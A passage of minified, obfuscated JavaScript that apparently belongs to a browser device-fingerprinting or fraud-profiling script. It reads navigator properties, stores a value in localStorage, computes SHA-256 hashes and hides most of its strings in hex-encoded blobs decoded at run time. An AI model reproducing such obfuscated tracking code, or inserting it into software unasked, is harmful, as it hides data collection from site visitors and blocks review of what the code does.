if(td_SR[0]!=="_"){td_5Z("_"+td_SR);}}if(td_zm===true){td_Ew+=((typeof(td_3a.tdz_04ce9dc8a0074ea2b48b20001f15db4f)!=="undefined"&&typeof(td_3a.tdz_04ce9dc8a0074ea2b48b20001f15db4f.td_f)!=="undefined")?(td_3a.tdz_04ce9dc8a0074ea2b48b20001f15db4f.td_f(18,3)):null);
}td_1T(td_Ew,document);return td_Ew;}catch(td_JR){}return null;}function td_5Z(td_JW){try{window.localStorage.setItem(td_4n,td_JW);}catch(td_fU){}return null;}td_3a.td_2M.push(function(){var td_6j= new td_3a.td_5O("[base64]");td_1m=(td_6j)?td_6j.td_f(0,208):null;});td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63=new td_3a.td_5O("\x38\x64\x37\x61\x64\x30\x37\x31\x34\x64\x32\x38\x34\x30\x35\x30\x39\x64\x62\x35\x65\x61\x66\x63\x66\x35\x64\x35\x64\x63\x36\x33\x35\x31\x30\x61\x34\x37\x31\x34\x31\x30\x31\x30\x35\x65\x34\x32\x31\x34\x30\x64\x35\x63\x34\x65\x35\x35\x35\x63\x35\x63\x35\x34\x31\x39\x31\x30\x31\x62\x34\x35\x30\x30\x30\x65\x30\x34\x30\x39\x30\x33\x35\x36\x31\x30\x30\x35\x35\x35\x35\x31\x30\x35\x30\x37\x30\x64\x35\x32\x30\x30\x35\x39\x35\x64\x35\x31\x35\x35\x35\x32\x35\x30\x30\x31\x35\x34\x36\x33\x35\x62\x35\x32\x35\x66\x35\x35\x35\x61\x31\x30\x34\x32\x37\x34\x31\x37\x31\x33\x30\x37\x31\x61\x33\x62\x34\x36\x31\x30\x34\x37\x30\x64\x30\x64\x35\x31");
td_5s=function(){var td_TC=((typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63)!=="undefined"&&typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f)!=="undefined")?(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f(0,21)):null);
var td_NC=typeof window===((typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63)!=="undefined"&&typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f)!=="undefined")?(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f(21,6)):null);
var td_Nm=td_NC?window:{};if(td_Nm.JS_SHA256_NO_WINDOW){td_NC=false;}var td_Tm=!td_Nm.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_ym=((typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63)!=="undefined"&&typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f)!=="undefined")?(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f(27,16)):null).split("");
var td_I4=[-2147483648,8388608,32768,128];var td_bU=[24,16,8,0];var td_qm=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_b=[];if(td_Nm.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_gw){return Object.prototype.toString.call(td_gw)===((typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63)!=="undefined"&&typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f)!=="undefined")?(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f(43,14)):null);
};}if(td_Tm&&(td_Nm.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_Lx){return typeof td_Lx===((typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63)!=="undefined"&&typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f)!=="undefined")?(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f(21,6)):null)&&td_Lx.buffer&&td_Lx.buffer.constructor===ArrayBuffer;
};}instance=new td_A7(false,false);this.update=function(td_o3){instance.update(td_o3);};this.hash=function(td_SJ){instance.update(td_SJ);return instance.toString();};this.toString=function(){return instance.toString();
};function td_A7(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_A7.prototype.update=function(td_Vx){if(this.finalized){return;}var td_g7,td_xk=typeof td_Vx;if(td_xk!==((typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63)!=="undefined"&&typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f)!=="undefined")?(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f(57,6)):null)){if(td_xk===((typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63)!=="undefined"&&typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f)!=="undefined")?(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f(21,6)):null)){if(td_Vx===null){throw new Error(td_TC);
}else{if(td_Tm&&td_Vx.constructor===ArrayBuffer){td_Vx=new Uint8Array(td_Vx);}else{if(!Array.isArray(td_Vx)){if(!td_Tm||!ArrayBuffer.isView(td_Vx)){throw new Error(td_TC);}}}}}else{throw new Error(td_TC);
}td_g7=true;}var td_jP,td_oA=0,td_tW,td_V4=td_Vx.length,td_Ci=this.blocks;while(td_oA<td_V4){if(this.hashed){this.hashed=false;td_Ci[0]=this.block;td_Ci[16]=td_Ci[1]=td_Ci[2]=td_Ci[3]=td_Ci[4]=td_Ci[5]=td_Ci[6]=td_Ci[7]=td_Ci[8]=td_Ci[9]=td_Ci[10]=td_Ci[11]=td_Ci[12]=td_Ci[13]=td_Ci[14]=td_Ci[15]=0;
}if(td_g7){for(td_tW=this.start;td_oA<td_V4&&td_tW<64;++td_oA){td_Ci[td_tW>>2]|=td_Vx[td_oA]<<td_bU[td_tW++&3];}}else{for(td_tW=this.start;td_oA<td_V4&&td_tW<64;++td_oA){td_jP=td_Vx.charCodeAt(td_oA);if(td_jP<128){td_Ci[td_tW>>2]|=td_jP<<td_bU[td_tW++&3];
}else{if(td_jP<2048){td_Ci[td_tW>>2]|=(192|(td_jP>>6))<<td_bU[td_tW++&3];td_Ci[td_tW>>2]|=(128|(td_jP&63))<<td_bU[td_tW++&3];}else{if(td_jP<55296||td_jP>=57344){td_Ci[td_tW>>2]|=(224|(td_jP>>12))<<td_bU[td_tW++&3];
td_Ci[td_tW>>2]|=(128|((td_jP>>6)&63))<<td_bU[td_tW++&3];td_Ci[td_tW>>2]|=(128|(td_jP&63))<<td_bU[td_tW++&3];}else{td_jP=65536+(((td_jP&1023)<<10)|(td_Vx.charCodeAt(++td_oA)&1023));td_Ci[td_tW>>2]|=(240|(td_jP>>18))<<td_bU[td_tW++&3];
td_Ci[td_tW>>2]|=(128|((td_jP>>12)&63))<<td_bU[td_tW++&3];td_Ci[td_tW>>2]|=(128|((td_jP>>6)&63))<<td_bU[td_tW++&3];td_Ci[td_tW>>2]|=(128|(td_jP&63))<<td_bU[td_tW++&3];}}}}}this.lastByteIndex=td_tW;this.bytes+=td_tW-this.start;
if(td_tW>=64){this.block=td_Ci[16];this.start=td_tW-64;this.hash();this.hashed=true;}else{this.start=td_tW;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_A7.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_om=this.blocks,td_cN=this.lastByteIndex;td_om[16]=this.block;td_om[td_cN>>2]|=td_I4[td_cN&3];this.block=td_om[16];
if(td_cN>=56){if(!this.hashed){this.hash();}td_om[0]=this.block;td_om[16]=td_om[1]=td_om[2]=td_om[3]=td_om[4]=td_om[5]=td_om[6]=td_om[7]=td_om[8]=td_om[9]=td_om[10]=td_om[11]=td_om[12]=td_om[13]=td_om[14]=td_om[15]=0;
}td_om[14]=this.hBytes<<3|this.bytes>>>29;td_om[15]=this.bytes<<3;this.hash();};td_A7.prototype.hash=function(){var td_QA=this.h0,td_RT=this.h1,td_LA=this.h2,td_BW=this.h3,td_Ao=this.h4,td_kU=this.h5,td_VL=this.h6,td_yr=this.h7,td_st=this.blocks,td_Tj,td_ja,td_Db,td_Oa,td_ZU,td_ZZ,td_ys,td_Bu,td_Qx,td_GX,td_Wk;
for(td_Tj=16;td_Tj<64;++td_Tj){td_ZU=td_st[td_Tj-15];td_ja=((td_ZU>>>7)|(td_ZU<<25))^((td_ZU>>>18)|(td_ZU<<14))^(td_ZU>>>3);td_ZU=td_st[td_Tj-2];td_Db=((td_ZU>>>17)|(td_ZU<<15))^((td_ZU>>>19)|(td_ZU<<13))^(td_ZU>>>10);
td_st[td_Tj]=td_st[td_Tj-16]+td_ja+td_st[td_Tj-7]+td_Db<<0;}td_Wk=td_RT&td_LA;for(td_Tj=0;td_Tj<64;td_Tj+=4){if(this.first){td_Bu=704751109;td_ZU=td_st[0]-210244248;td_yr=td_ZU-1521486534<<0;td_BW=td_ZU+143694565<<0;
this.first=false;}else{td_ja=((td_QA>>>2)|(td_QA<<30))^((td_QA>>>13)|(td_QA<<19))^((td_QA>>>22)|(td_QA<<10));td_Db=((td_Ao>>>6)|(td_Ao<<26))^((td_Ao>>>11)|(td_Ao<<21))^((td_Ao>>>25)|(td_Ao<<7));td_Bu=td_QA&td_RT;
td_Oa=td_Bu^(td_QA&td_LA)^td_Wk;td_ys=(td_Ao&td_kU)^(~td_Ao&td_VL);td_ZU=td_yr+td_Db+td_ys+td_qm[td_Tj]+td_st[td_Tj];td_ZZ=td_ja+td_Oa;td_yr=td_BW+td_ZU<<0;td_BW=td_ZU+td_ZZ<<0;}td_ja=((td_BW>>>2)|(td_BW<<30))^((td_BW>>>13)|(td_BW<<19))^((td_BW>>>22)|(td_BW<<10));
td_Db=((td_yr>>>6)|(td_yr<<26))^((td_yr>>>11)|(td_yr<<21))^((td_yr>>>25)|(td_yr<<7));td_Qx=td_BW&td_QA;td_Oa=td_Qx^(td_BW&td_RT)^td_Bu;td_ys=(td_yr&td_Ao)^(~td_yr&td_kU);td_ZU=td_VL+td_Db+td_ys+td_qm[td_Tj+1]+td_st[td_Tj+1];
td_ZZ=td_ja+td_Oa;td_VL=td_LA+td_ZU<<0;td_LA=td_ZU+td_ZZ<<0;td_ja=((td_LA>>>2)|(td_LA<<30))^((td_LA>>>13)|(td_LA<<19))^((td_LA>>>22)|(td_LA<<10));td_Db=((td_VL>>>6)|(td_VL<<26))^((td_VL>>>11)|(td_VL<<21))^((td_VL>>>25)|(td_VL<<7));
td_GX=td_LA&td_BW;td_Oa=td_GX^(td_LA&td_QA)^td_Qx;td_ys=(td_VL&td_yr)^(~td_VL&td_Ao);td_ZU=td_kU+td_Db+td_ys+td_qm[td_Tj+2]+td_st[td_Tj+2];td_ZZ=td_ja+td_Oa;td_kU=td_RT+td_ZU<<0;td_RT=td_ZU+td_ZZ<<0;td_ja=((td_RT>>>2)|(td_RT<<30))^((td_RT>>>13)|(td_RT<<19))^((td_RT>>>22)|(td_RT<<10));
td_Db=((td_kU>>>6)|(td_kU<<26))^((td_kU>>>11)|(td_kU<<21))^((td_kU>>>25)|(td_kU<<7));td_Wk=td_RT&td_LA;td_Oa=td_Wk^(td_RT&td_BW)^td_GX;td_ys=(td_kU&td_VL)^(~td_kU&td_yr);td_ZU=td_Ao+td_Db+td_ys+td_qm[td_Tj+3]+td_st[td_Tj+3];
td_ZZ=td_ja+td_Oa;td_Ao=td_QA+td_ZU<<0;td_QA=td_ZU+td_ZZ<<0;}this.h0=this.h0+td_QA<<0;this.h1=this.h1+td_RT<<0;this.h2=this.h2+td_LA<<0;this.h3=this.h3+td_BW<<0;this.h4=this.h4+td_Ao<<0;this.h5=this.h5+td_kU<<0;
this.h6=this.h6+td_VL<<0;this.h7=this.h7+td_yr<<0;};td_A7.prototype.hex=function(){this.finalize();var td_XV=this.h0,td_XM=this.h1,td_WD=this.h2,td_VP=this.h3,td_CV=this.h4,td_Dp=this.h5,td_mp=this.h6,td_WM=this.h7;
var td_OB=td_ym[(td_XV>>28)&15]+td_ym[(td_XV>>24)&15]+td_ym[(td_XV>>20)&15]+td_ym[(td_XV>>16)&15]+td_ym[(td_XV>>12)&15]+td_ym[(td_XV>>8)&15]+td_ym[(td_XV>>4)&15]+td_ym[td_XV&15]+td_ym[(td_XM>>28)&15]+td_ym[(td_XM>>24)&15]+td_ym[(td_XM>>20)&15]+td_ym[(td_XM>>16)&15]+td_ym[(td_XM>>12)&15]+td_ym[(td_XM>>8)&15]+td_ym[(td_XM>>4)&15]+td_ym[td_XM&15]+td_ym[(td_WD>>28)&15]+td_ym[(td_WD>>24)&15]+td_ym[(td_WD>>20)&15]+td_ym[(td_WD>>16)&15]+td_ym[(td_WD>>12)&15]+td_ym[(td_WD>>8)&15]+td_ym[(td_WD>>4)&15]+td_ym[td_WD&15]+td_ym[(td_VP>>28)&15]+td_ym[(td_VP>>24)&15]+td_ym[(td_VP>>20)&15]+td_ym[(td_VP>>16)&15]+td_ym[(td_VP>>12)&15]+td_ym[(td_VP>>8)&15]+td_ym[(td_VP>>4)&15]+td_ym[td_VP&15]+td_ym[(td_CV>>28)&15]+td_ym[(td_CV>>24)&15]+td_ym[(td_CV>>20)&15]+td_ym[(td_CV>>16)&15]+td_ym[(td_CV>>12)&15]+td_ym[(td_CV>>8)&15]+td_ym[(td_CV>>4)&15]+td_ym[td_CV&15]+td_ym[(td_Dp>>28)&15]+td_ym[(td_Dp>>24)&15]+td_ym[(td_Dp>>20)&15]+td_ym[(td_Dp>>16)&15]+td_ym[(td_Dp>>12)&15]+td_ym[(td_Dp>>8)&15]+td_ym[(td_Dp>>4)&15]+td_ym[td_Dp&15]+td_ym[(td_mp>>28)&15]+td_ym[(td_mp>>24)&15]+td_ym[(td_mp>>20)&15]+td_ym[(td_mp>>16)&15]+td_ym[(td_mp>>12)&15]+td_ym[(td_mp>>8)&15]+td_ym[(td_mp>>4)&15]+td_ym[td_mp&15];
td_OB+=td_ym[(td_WM>>28)&15]+td_ym[(td_WM>>24)&15]+td_ym[(td_WM>>20)&15]+td_ym[(td_WM>>16)&15]+td_ym[(td_WM>>12)&15]+td_ym[(td_WM>>8)&15]+td_ym[(td_WM>>4)&15]+td_ym[td_WM&15];return td_OB;};td_A7.prototype.toString=td_A7.prototype.hex;
};td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f=new td_3a.td_5O("\x30\x65\x66\x61\x61\x34\x34\x36\x31\x31\x30\x38\x34\x33\x31\x64\x61\x32\x39\x62\x62\x38\x63\x38\x62\x35\x61\x30\x35\x61\x34\x66\x31\x30\x32\x61\x33\x36\x33\x33\x34\x65\x31\x34\x37\x62\x36\x36\x36\x33\x37\x65\x34\x30\x35\x64\x34\x36\x35\x32\x31\x31\x32\x62\x33\x31\x36\x36\x31\x36\x34\x32\x32\x64\x36\x38\x33\x37\x37\x37\x31\x32\x35\x30\x31\x33\x35\x31\x31\x35\x33\x35\x35\x62\x31\x33\x35\x33\x30\x64\x32\x39\x31\x31\x30\x34\x34\x36\x35\x35\x31\x36\x37\x63\x35\x38\x35\x65\x35\x31\x37\x31\x35\x37\x35\x36\x30\x31\x34\x65\x37\x37\x35\x64\x30\x35\x30\x37\x37\x64\x30\x37\x35\x66\x34\x64\x37\x30\x30\x35\x35\x37\x37\x30\x30\x35\x35\x33\x32\x37\x31\x66\x32\x30\x30\x32\x30\x36\x32\x30\x37\x31\x35\x30\x35\x31\x35\x38\x37\x65\x36\x33\x31\x37\x37\x31\x35\x37\x35\x36\x30\x64\x32\x65\x36\x31\x36\x30\x30\x33\x32\x30\x34\x61\x30\x63\x34\x66\x31\x31\x35\x30\x31\x33\x36\x39\x35\x34\x30\x66\x35\x30\x30\x33\x34\x38\x33\x36\x30\x37\x30\x63\x31\x32\x34\x31\x35\x61\x35\x31\x37\x33\x34\x33\x35\x66\x34\x66\x34\x37\x35\x36\x34\x33\x33\x31\x32\x32\x37\x30\x34\x62\x30\x64\x31\x35\x34\x62\x30\x36\x34\x61\x33\x32\x34\x30\x30\x37\x35\x36\x35\x63\x30\x66\x37\x37\x30\x65\x34\x32\x30\x61\x30\x62\x30\x34\x32\x65\x35\x39\x35\x61\x35\x66\x36\x36\x35\x34\x35\x32\x37\x37\x35\x39\x35\x64\x35\x38\x33\x33\x30\x34\x35\x30\x31\x36\x32\x34\x31\x61\x35\x31\x32\x63\x36\x62\x32\x34\x35\x63\x31\x33\x35\x35\x35\x33\x30\x65\x34\x63\x32\x35\x34\x32\x30\x63\x32\x39\x33\x32\x33\x39\x35\x64\x35\x35\x35\x39\x37\x63\x35\x38\x31\x66\x37\x35\x35\x64\x34\x36\x35\x38\x32\x36\x31\x33\x35\x64\x34\x65\x31\x31\x30\x37\x34\x61\x32\x32\x34\x38\x31\x32\x35\x39\x30\x34\x36\x33\x35\x34\x30\x37\x35\x35\x31\x34\x35\x39\x33\x33\x30\x33\x31\x33\x31\x32\x35\x64\x35\x62\x35\x38\x35\x38\x37\x32\x35\x31\x35\x61\x37\x66\x37\x37\x37\x34\x32\x66\x30\x65\x35\x63\x34\x38\x31\x37\x30\x37\x34\x61\x30\x63\x34\x61\x32\x31\x35\x34\x30\x63\x35\x39\x35\x62\x30\x65\x37\x61\x30\x33\x34\x34\x31\x36\x30\x35\x30\x30\x31\x31\x35\x31\x37\x39\x36\x35\x37\x38\x37\x34\x37\x35\x34\x30\x34\x34\x35\x66\x35\x65\x31\x36\x30\x34\x34\x30\x37\x30\x32\x37\x32\x66\x35\x37\x30\x31\x35\x31\x30\x65\x35\x30\x33\x35\x34\x32\x35\x63\x30\x35\x35\x31\x30\x38\x34\x34\x31\x37\x31\x30\x32\x36\x30\x34\x35\x37\x35\x66\x35\x39\x37\x63\x35\x65\x34\x61\x35\x31\x35\x38\x35\x66\x35\x30\x33\x33\x30\x38\x35\x63\x36\x65\x30\x62\x30\x63\x35\x63\x30\x63\x34\x66\x31\x31\x37\x38\x30\x30\x35\x33\x36\x32\x30\x38\x35\x61\x30\x32\x35\x66\x31\x32\x31\x35\x34\x31\x33\x31\x35\x63\x35\x62\x35\x38\x35\x34\x37\x30\x35\x65\x35\x63\x34\x36\x35\x63\x35\x38\x30\x30\x32\x65\x34\x32\x35\x63\x30\x63\x32\x30\x36\x62\x32\x37\x36\x62\x31\x37\x35\x62\x32\x65\x36\x33\x37\x39\x30\x38\x35\x61\x31\x33\x34\x38\x34\x35\x30\x37\x31\x33\x30\x63\x37\x38\x35\x64\x35\x38\x34\x34\x34\x39\x37\x32\x35\x34\x35\x35\x35\x30\x35\x61\x32\x36\x30\x34\x34\x30\x34\x62\x31\x62\x30\x62\x36\x38\x30\x62\x35\x37\x30\x63\x35\x30\x30\x38\x36\x30\x35\x64\x30\x65\x35\x61\x30\x33\x31\x66\x30\x63\x33\x36\x30\x65\x30\x35\x35\x64\x36\x34\x35\x37\x35\x35\x37\x64\x35\x39\x35\x36\x34\x31\x34\x62\x31\x31\x30\x35\x30\x30\x34\x30\x35\x61\x30\x61\x33\x35\x35\x31\x30\x64\x35\x63\x30\x64\x34\x32\x31\x32\x31\x30\x30\x34\x35\x31\x36\x33\x30\x66\x35\x65\x30\x31\x30\x39\x31\x36\x31\x32\x31\x34\x30\x63\x31\x38\x30\x30\x36\x36\x35\x39\x35\x36\x35\x30\x35\x63\x34\x36\x31\x37\x34\x31\x30\x61\x36\x65\x30\x62\x30\x63\x35\x63\x30\x63\x34\x66\x31\x31\x31\x35\x35\x36\x36\x37\x35\x63\x30\x66\x35\x30\x30\x39\x34\x37\x31\x36\x34\x36\x33\x37\x30\x38\x34\x37\x34\x30\x35\x37\x36\x36\x35\x38\x35\x65\x35\x63\x35\x62\x34\x34\x34\x32\x34\x34\x33\x32\x35\x37\x34\x62\x31\x34\x30\x37\x34\x61\x34\x33\x30\x61\x35\x32\x30\x35\x35\x32\x36\x37\x35\x63\x30\x66\x35\x30\x30\x39\x34\x37\x31\x36\x34\x36\x33\x39\x33\x31\x36\x33\x35\x64\x35\x38\x35\x35\x35\x65\x34\x37\x34\x62\x31\x34\x30\x31\x30\x31\x35\x34\x35\x31\x36\x35\x35\x30\x30\x63\x30\x36\x35\x37\x31\x34\x34\x62\x34\x32\x37\x38\x32\x34\x36\x37\x35\x63\x30\x66\x35\x30\x30\x39\x34\x37\x31\x36\x34\x36\x35\x38\x35\x39\x36\x33\x35\x64\x35\x38\x35\x35\x35\x65\x34\x37\x34\x62\x31\x34\x30\x61\x30\x34\x33\x33\x30\x38\x35\x63\x35\x64\x30\x64\x31\x35\x34\x62\x34\x33\x37\x36\x33\x36\x31\x35\x35\x35\x31\x65\x30\x35\x33\x36\x35\x64\x30\x38\x35\x34\x30\x61\x31\x31\x31\x32\x34\x31\x37\x37\x37\x31\x36\x31\x35\x38\x35\x66\x35\x34\x35\x37\x34\x33\x34\x30\x31\x31\x35\x37\x34\x66\x30\x33\x30\x38\x32\x66\x30\x33\x35\x62\x34\x33\x37\x37\x33\x31\x31\x35\x33\x39\x37\x64\x35\x34\x30\x32\x31\x34\x32\x39\x36\x33\x33\x32\x30\x66\x30\x66\x30\x35\x35\x62\x34\x33\x34\x35\x31\x31\x36\x31\x35\x38\x35\x37\x35\x61\x35\x36\x31\x31\x35\x32\x34\x66\x30\x32\x36\x65\x30\x62\x30\x63\x35\x63\x30\x63\x34\x66\x31\x31\x31\x35\x33\x31\x35\x38\x35\x61\x30\x66\x35\x31\x34\x36\x30\x37\x34\x62\x35\x36\x33\x36\x30\x38\x35\x61\x35\x30\x35\x39\x34\x36\x34\x32\x31\x30\x36\x38\x35\x63\x35\x63\x35\x66\x30\x31\x34\x31\x30\x61\x31\x37\x35\x32\x33\x35\x35\x31\x30\x64\x35\x63\x30\x64\x34\x32\x31\x32\x31\x30\x36\x35\x30\x39\x35\x62\x30\x38\x35\x35\x34\x35\x35\x65\x34\x66\x35\x30\x36\x33\x35\x64\x35\x38\x35\x35\x35\x65\x34\x37\x34\x62\x31\x34\x36\x33\x35\x39\x30\x62\x30\x66\x35\x37\x31\x39\x35\x33\x35\x32\x31\x36\x35\x33\x34\x64\x30\x63\x35\x65\x30\x66\x35\x66\x34\x32\x30\x66\x36\x33\x30\x66\x35\x65\x30\x31\x30\x39\x31\x36\x31\x32\x31\x34\x30\x35\x30\x37\x37\x63\x35\x30\x35\x33\x37\x31\x35\x61\x34\x37\x35\x34\x30\x38\x33\x37\x35\x62\x34\x61\x30\x62\x30\x64\x35\x36\x32\x63\x36\x62\x30\x62\x36\x35\x30\x30\x35\x34\x31\x35\x33\x39\x31\x34\x30\x66\x37\x66\x33\x36\x34\x36\x32\x65\x33\x31\x36\x36\x35\x64\x34\x35\x31\x31\x35\x66\x35\x66\x34\x63\x31\x34\x35\x32\x31\x31\x31\x32\x30\x30\x35\x65\x35\x30\x30\x36\x34\x32\x36\x64\x33\x31\x37\x34\x30\x64\x35\x37\x30\x62\x35\x35\x35\x36\x31\x35\x36\x66\x30\x39\x35\x32\x30\x66\x30\x33\x30\x32\x31\x35\x31\x34\x36\x37\x35\x37\x35\x37\x35\x30\x34\x32\x35\x31\x36\x36\x35\x36\x35\x63\x30\x62\x31\x35\x35\x37\x37\x37\x30\x64\x31\x36\x35\x31\x30\x35\x35\x31\x30\x31\x35\x34\x31\x35\x35\x39\x35\x61\x30\x66\x36\x39\x31\x35\x35\x31\x30\x33\x30\x37\x31\x33\x30\x38\x35\x36\x34\x36\x35\x37\x34\x37\x35\x34\x30\x61\x31\x37\x31\x62\x37\x31\x34\x33\x30\x35\x31\x37\x35\x37\x35\x63\x30\x36\x30\x35\x35\x64\x35\x39\x31\x37\x34\x64\x34\x35\x31\x34\x35\x36\x35\x33\x30\x38\x35\x61\x35\x63\x31\x66\x34\x61\x30\x66\x33\x31\x30\x39\x35\x62\x35\x61\x35\x33\x31\x65\x35\x38\x36\x30\x35\x39\x35\x30\x34\x30\x34\x35\x31\x36\x30\x38\x35\x63\x35\x65\x30\x62\x33\x32\x35\x39\x30\x37\x31\x38\x33\x61\x34\x35\x30\x64\x35\x31\x34\x31\x30\x37\x35\x62\x31\x34\x35\x64\x33\x33\x30\x33\x31\x33\x31\x32\x35\x64\x35\x62\x35\x38\x37\x30\x35\x66\x35\x34\x34\x61\x35\x62\x35\x61\x35\x35\x34\x34\x35\x30\x30\x61\x34\x39\x31\x61\x34\x32\x36\x62\x30\x36\x35\x66\x30\x64\x35\x30\x34\x31\x37\x36\x35\x39\x31\x34\x35\x31\x30\x38\x34\x34\x34\x35\x32\x66\x30\x32\x30\x65\x35\x61\x34\x37");
var td_3a=td_3a||{};var td_f=0;var td_p=1;var td_k=2;var td_K=3;var td_H=4;td_3a.td_6K=td_f;var td_6G={td_1X:function(){if(typeof navigator!==[][[]]+""){this.td_j(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_j:function(td_z,td_r,td_q,td_v,td_w){this.td_i=[{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(0,5)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(5,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(9,5)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(14,5)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(19,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(23,11)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(34,10)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(34,10)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(34,10)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(44,5)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(53,4)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(57,3)):null),identity:((typeof(td_